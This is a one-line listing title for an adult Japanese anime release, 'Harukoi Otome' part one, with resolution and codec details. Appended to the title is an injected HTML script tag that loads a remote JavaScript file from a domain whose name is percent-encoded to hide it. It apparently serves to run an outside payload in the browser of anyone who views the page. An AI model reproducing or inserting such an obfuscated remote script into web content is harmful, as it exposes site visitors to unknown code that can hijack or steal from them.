 (18禁 アニメ) 春恋＊乙女 ～乙女の園で逢いましょう。～ 前編 (BD 1920x1080 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>